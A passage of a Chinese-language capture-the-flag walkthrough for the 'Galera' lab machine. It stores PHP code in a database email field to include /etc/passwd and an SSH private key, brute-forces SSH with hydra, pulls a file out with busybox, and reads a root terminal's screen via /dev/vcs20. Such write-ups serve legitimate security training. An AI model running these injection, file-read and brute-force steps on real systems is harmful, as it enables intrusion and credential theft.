Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use galeradb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [galeradb]> select * from users;
+----+----------+------------------+--------------------------------------------------------------+---------------------+
| id | username | email | password | created_at |
+----+----------+------------------+--------------------------------------------------------------+---------------------+
| 1 | admin | admin@galera.hmv | $2y$10$BCAQ6VSNOL9TzfE5/dnVmuc9R5PotwClWAHwRdRAt7RM0d9miJRzq | 2025-05-04 19:55:51 |
+----+----------+------------------+--------------------------------------------------------------+---------------------+
1 row in set (0.003 sec)
我勒个豆豆豆豆豆豆啊。。。。。。重新添加用户成功进入:

文件包含获取用户名

尝试进行测试:
可以发现未执行命令,并且出现了邮箱,不知道这里是不是一种提示,尝试将邮箱改为shell,进行利用,并且结合上面disable_function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

MariaDB [galeradb]> UPDATE users SET email="<?php system('whoami'); ?>" WHERE username='kali';
Query OK, 1 row affected (0.344 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [galeradb]> select * from users;
+----+----------+----------------------------+--------------------------------------------------------------+---------------------+
| id | username | email | password | created_at |
+----+----------+----------------------------+--------------------------------------------------------------+---------------------+
| 1 | admin | admin@galera.hmv | $2y$10$BCAQ6VSNOL9TzfE5/dnVmuc9R5PotwClWAHwRdRAt7RM0d9miJRzq | 2025-05-04 19:55:51 |
| 13 | kali | <?php system('whoami'); ?> | $2a$10$lBkx/QAR0T75039NmhGDOOlchPIIncXIB6YEWVg/J5dZc1icsxZZq | 2025-06-19 10:00:17 |
+----+----------+----------------------------+--------------------------------------------------------------+---------------------+
2 rows in set (0.001 sec)
MariaDB [galeradb]> flush privileges;
Query OK, 0 rows affected (0.170 sec)

发现并未改变,重启服务发现确实生效了,但是并未执行命令,回头看一下发现system被禁用了,尝试进行文件包含,这是允许的:
1
UPDATE users SET email='<?php include("/etc/passwd"); ?>' WHERE username='kali';
但是一直无法执行命令,重新登录发现邮箱变了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
donjuandeaustria:x:1000:1000:donjuandeaustria,,,:/home/donjuandeaustria:/bin/bash
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
尝试包含其私钥:
1
2
3
UPDATE users SET email='<?php include("/home/donjuandeaustria/.ssh/id_rsa"); ?>' WHERE username='kali';
# Warning: include(/home/donjuandeaustria/.ssh/id_rsa): Failed to open stream: Permission denied in /var/www/html/messages.log on line 5
# Warning: include(): Failed opening '/home/donjuandeaustria/.ssh/id_rsa' for inclusion (include_path='.:/usr/share/php') in /var/www/html/messages.log on line 5
爆破密码
禁用的函数太多了,我原以为没禁用的函数都禁用了,就不头铁了,尝试爆破:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/Galera]
└─$ hydra -l donjuandeaustria -P /usr/share/wordlists/rockyou.txt ssh://$IP:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-19 10:48:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.10.101:22/
[STATUS] 207.00 tries/min, 207 tries in 00:01h, 14344198 to do in 1154:56h, 10 active
[22][ssh] host: 192.168.10.101 login: donjuandeaustria password: amorcito
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-19 10:51:38
获得密码amorcito:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
donjuandeaustria@galera:~$ whoami;id
donjuandeaustria
uid=1000(donjuandeaustria) gid=1000(donjuandeaustria) groups=1000(donjuandeaustria),5(tty),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
donjuandeaustria@galera:~$ ls -la
total 2056
drwx------ 2 donjuandeaustria donjuandeaustria 4096 May 8 00:12 .
drwxr-xr-x 3 root root 4096 May 4 19:17 ..
lrwxrwxrwx 1 donjuandeaustria donjuandeaustria 9 May 7 23:04 .bash_history -> /dev/null
-rw-r--r-- 1 donjuandeaustria donjuandeaustria 220 May 4 19:17 .bash_logout
-rw-r--r-- 1 donjuandeaustria donjuandeaustria 3558 May 7 23:48 .bashrc
-rw-r----- 1 root tty 2074781 May 8 00:04 donjuandeaustria.png
-rw------- 1 donjuandeaustria donjuandeaustria 20 May 8 00:12 .lesshst
-rw-r--r-- 1 donjuandeaustria donjuandeaustria 807 May 4 19:17 .profile
-rw-r----- 1 root donjuandeaustria 33 May 7 21:20 user.txt
donjuandeaustria@galera:~$ cat user.txt
072f9d8c26547db59e65d7aa3e55747b
donjuandeaustria@galera:~$ cat /etc/group | grep tty
tty:x:5:donjuandeaustria
同组有相关权限,尝试下载到本地,但是发现很多工具都没有:
1
2
3
4
5
6
7
8
9
10
donjuandeaustria@galera:~$ python3 -m http.server 8888
-bash: python3: command not found
donjuandeaustria@galera:~$ python -m http.server 8888
-bash: python: command not found
donjuandeaustria@galera:~$ whereis python
python:
donjuandeaustria@galera:~$ whereis nc
nc:
donjuandeaustria@galera:~$ whereis busybox
busybox: /usr/bin/busybox /usr/share/man/man1/busybox.1.gz
尝试进行传输文件:
1
2
# attacked
donjuandeaustria@galera:~$ busybox httpd -f -p 1234 -h . < donjuandeaustria.png
1
2
# kali
wget http://192.168.10.101:1234/donjuandeaustria.png -O donjuandeaustria.png
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌──(kali㉿kali)-[~/temp/Galera]
└─$ exiftool donjuandeaustria.png
ExifTool Version Number : 13.25
File Name : donjuandeaustria.png
Directory : .
File Size : 2.1 MB
File Modification Date/Time : 2025:05:08 00:04:51-04:00
File Access Date/Time : 2025:06:19 10:59:48-04:00
File Inode Change Date/Time : 2025:06:19 10:59:48-04:00
File Permissions : -rw-rw-r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1024
Image Height : 1024
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
JUMD Type : (c2pa)-0011-0010-800000aa00389b71
JUMD Label : c2pa
Actions Action : c2pa.created, c2pa.converted
Actions Software Agent Name : GPT-4o, OpenAI API
Actions Digital Source Type : http://cv.iptc.org/newscodes/digitalsourcetype/trainedAlgorithmicMedia
Exclusions Start : 33
Exclusions Length : 14149
Name : jumbf manifest
Alg : sha256
Hash : (Binary data 32 bytes, use -b option to extract)
Pad : (Binary data 8 bytes, use -b option to extract)
Instance ID : xmp:iid:c8e9e301-7cbe-4107-b753-4a1d1aa53bbc
Claim Generator Info Name : ChatGPT
Claim Generator Info Org Cai C2 Pa Rs: 0.49.5
Signature : self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.signature
Created Assertions Url : self#jumbf=c2pa.assertions/c2pa.actions.v2, self#jumbf=c2pa.assertions/c2pa.hash.data
Created Assertions Hash : (Binary data 32 bytes, use -b option to extract), (Binary data 32 bytes, use -b option to extract)
Item 0 : (Binary data 1985 bytes, use -b option to extract)
Item 1 Pad : (Binary data 10932 bytes, use -b option to extract)
Item 2 : null
Item 3 : (Binary data 64 bytes, use -b option to extract)
C2PA Thumbnail Ingredient Jpeg Type: image/jpeg
C2PA Thumbnail Ingredient Jpeg Data: (Binary data 48333 bytes, use -b option to extract)
Relationship : componentOf
Format : png
Validation Results Active Manifest Success Code: claimSignature.insideValidity, claimSignature.validated, assertion.hashedURI.match, assertion.hashedURI.match, assertion.dataHash.match
Validation Results Active Manifest Success Url: self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.signature, self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.signature, self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.assertions/c2pa.actions.v2, self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.assertions/c2pa.hash.data, self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.assertions/c2pa.hash.data
Validation Results Active Manifest Success Explanation: claim signature valid, claim signature valid, hashed uri matched: self#jumbf=c2pa.assertions/c2pa.actions.v2, hashed uri matched: self#jumbf=c2pa.assertions/c2pa.hash.data, data hash valid
Active Manifest Url : self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e
Active Manifest Alg : sha256
Active Manifest Hash : (Binary data 32 bytes, use -b option to extract)
Claim Signature Url : self#jumbf=/c2pa/urn:c2pa:2c1c9646-3963-46c8-b6b8-70c202db950e/c2pa.signature
Claim Signature Alg : sha256
Claim Signature Hash : (Binary data 32 bytes, use -b option to extract)
Thumbnail URL : self#jumbf=c2pa.assertions/c2pa.thumbnail.ingredient.jpeg
Thumbnail Hash : (Binary data 32 bytes, use -b option to extract)
Artist :
Author :
Collection :
Comment :
Copyright :
Description :
Disclaimer :
Document :
Label :
Make :
Model :
Software :
Source :
Time Stamp :
Title :
URL :
PNG Warning :
Pixels Per Unit X : 2834
Pixels Per Unit Y : 2834
Pixel Units : meters
Image Size : 1024x1024
Megapixels : 1.0
这个文件有点大哦。。。。。瞅瞅是个啥,万一把密码放上面了呢!!!!
这是在搞什么,难道是啥名作?尝试 google 一下,发现好像是 AI 生成的。。。。可能只是一个兔子洞,尝试steg -a了,但是很多奇怪字符也不知道有啥用。。。
捕获tty20屏幕快照vcs20
1
2
3
4
5

donjuandeaustria@galera:~$ tty
/dev/pts/0
donjuandeaustria@galera:~$ who
root tty20 2025-06-19 04:06
donjuandeaustria pts/0 2025-06-19 05:13 (192.168.10.107)
发现有俩终端,其中有一个还是 root ,尝试捕捉一下有些啥:
1
2
donjuandeaustria@galera:~$ cat /dev/tty20
cat: /dev/tty20: Permission denied
| 设备 | 用途 | 数据形式 |
|---|---|---|
/dev/tty20 | 终端交互:输入命令、接收实时输出(如 echo "test" > /dev/tty20) | 原始输入输出流 |
/dev/vcs20 | 截取屏幕快照:读取终端当前显示的静态文本(如 sudo cat /dev/vcs20) |
然后尝试看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
donjuandeaustria@galera:~$ cat /dev/vcs20 | busybox hexdump -C
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000000a0 20 20 20 5f 5f 5f 5f 20 20 20 5f 5f 5f 5f 20 20 | ____ ____ |
000000b0 5f 20 20 20 20 20 20 20 20 5f 5f 5f 20 20 5f 5f |_ ___ __|
000000c0 5f 5f 20 20 20 20 5f 5f 5f 5f 20 20 20 20 20 20 |__ ____ |
000000d0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000140 20 20 2f 20 20 20 20 7c 20 2f 20 20 20 20 7c 7c | / | / |||
00000150 20 7c 20 20 20 20 20 20 2f 20 20 5f 5d 7c 20 20 | | / _]| |
00000160 20 20 5c 20 20 2f 20 20 20 20 7c 20 20 20 20 20 | \ / | |
00000170 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000001e0 20 7c 20 20 20 5f 5f 7c 7c 20 20 6f 20 20 7c 7c | | __|| o |||
000001f0 20 7c 20 20 20 20 20 2f 20 20 5b 5f 20 7c 20 20 | | / [_ | |
00000200 44 20 20 29 7c 20 20 6f 20 20 7c 20 20 20 20 20 |D )| o | |
00000210 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000280 20 7c 20 20 7c 20 20 7c 7c 20 20 20 20 20 7c 7c | | | || |||
